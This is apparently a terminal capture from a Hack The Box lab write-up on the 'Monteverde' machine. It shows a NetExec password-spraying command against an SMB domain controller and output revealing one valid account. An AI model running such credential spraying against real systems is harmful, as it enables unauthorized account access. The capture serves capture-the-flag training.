 ┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$ nxc smb megabank.local -u users.txt -p '4n0therD4y@n0th3r$' --log nxc.log --no-brute --continue-on-success
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (S
MBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\MONTEVERDE$:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$